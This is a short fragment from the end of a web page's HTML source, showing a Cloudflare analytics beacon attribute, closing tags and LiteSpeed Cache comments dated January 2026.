data-cf-beacon='{"version":"2024.11.0","token":"329fefb573e44ebb8157980de4abbfc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 08:48:02 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 08:48:02 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->